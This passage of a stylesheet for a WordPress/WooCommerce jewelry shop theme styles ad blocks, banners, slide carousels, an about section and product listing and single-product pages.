  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
